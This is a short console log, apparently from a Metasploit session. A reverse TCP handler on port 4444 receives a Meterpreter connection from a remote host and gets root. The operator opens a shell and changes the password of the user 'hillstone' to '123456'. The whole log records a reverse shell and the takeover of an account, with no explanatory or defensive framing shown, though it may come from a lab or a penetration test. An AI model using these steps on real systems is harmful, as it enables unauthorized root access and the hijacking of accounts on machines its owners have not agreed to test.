 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.162.2.203:4444
[*] Sending stage (3020772 bytes) to 10.182.235.11
[*] Meterpreter session 5 opened (10.162.2.203:4444 → 10.182.235.11:56244 ) at 2022-11-07 04:14:12 -0500
meterpreter > getuid
Server username: root
meterpreter > shell
Process 14307 created.
Channel 1 created.
whoami
root
password hillstone
/bin/sh: line 3: password: command not found
passwd hillstone
New password: 123456
Retype new password: 123456
passwd: password updated successfully
exit
meterpreter >